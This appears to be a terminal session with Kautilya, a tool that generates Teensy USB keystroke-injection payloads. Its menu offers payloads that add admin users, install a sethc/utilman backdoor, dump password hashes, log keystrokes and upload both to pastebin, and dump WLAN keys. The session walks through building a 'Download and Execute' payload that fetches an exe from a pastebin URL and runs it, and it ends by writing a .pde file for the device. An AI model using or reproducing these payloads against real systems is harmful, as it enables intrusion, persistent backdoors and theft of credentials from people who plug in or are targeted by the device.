 root@bt: ~/Desktop/kautilya
0. Exit Kautilya
Kautilya> 1
Choose a payload from the menu below:
1. Add an admin user to Windows
2. Change the default DNS server
3. Edit the hosts file
4. Add a user and Enable RDP
5. Add a user and Enable Telnet
6. Forceful Browsing
7. Download and Execute
8. Sethc and Utilman backdoor
9. Uninstall Application
10. Gather Information
11. Hashdump and upload to pastebin
12. Keylog and upload to pastebin
13. Sniffer
14. Chrome RDP - Visible
15. Wireless Rogue AP
16. Browse and Accept Java Signed Applet
17. Connect to Hotspot and Execute code
18. Code Execution using Powershell
19. Time based payload execution
20. WLAN keys dump
0. Go back to Main Menu
Kautilya> 7
This payload downloads an exe in text format from pastebin, changes it back to exe and executes it.
You must manually convert and upload an exe to text.
You should use the powershell script (../extras/exetotxt.ps1) for conversion.
Kautilya> Enter the Pastebin URL where your exe is pasted (in raw format like http://pastebin.com/raw.php?i=NfiBdUp9: http://pastebin.com/raw.php?i=NfiBdUp9
Now copy the generated ./output/download_exec.pde to your Teensy device.
Press return to return to Main Menu.